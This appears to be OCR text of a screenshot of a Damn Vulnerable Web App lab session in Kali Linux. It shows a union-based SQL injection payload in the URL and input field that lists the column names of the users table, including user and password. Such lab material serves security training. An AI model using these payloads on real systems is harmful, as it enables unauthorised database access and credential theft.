 Applications Menu Damn Vulnerable Web ... 14:23 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2Ccolumn_name+fron Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null,column_name from information_schema.columns where table_name='users'#
First name:
Surname: user_id
ID: @' and 1=0 union select null,column_name from information_schema.columns where table_name='users'#
First name:
Surname: first_name
ID: @' and 1=0 union select null,column_name from information_schema.columns where table_name='users'#
First name:
Surname: last_name
ID: @' and 1=0 union select null,column_name from information_schema.columns where table_name='users'#
First name:
Surname: user
ID: @' and 1=0 union select null,column_name from information_schema.columns where table_name='users'#
First name:
Surname: password
ID: @' and 1=0 union select null,column_name from information_schema.columns where table_name='users'#
First name:
Surname: avatar
More info